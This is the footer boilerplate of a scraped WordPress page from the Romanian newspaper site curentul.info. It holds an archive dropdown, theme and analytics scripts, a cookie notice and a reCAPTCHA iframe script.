	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6974623f3d032
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[637006]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6974623f3df30"></textarea>
						<div id="td_live_css_uid_1_6974623f3df30" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6974623f3df30');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6974623f3df30");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.254 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 08:10:07 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -384
content:
{"637006":1586}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w5aVW2IZNklKjJodQsqhQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769235011054');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>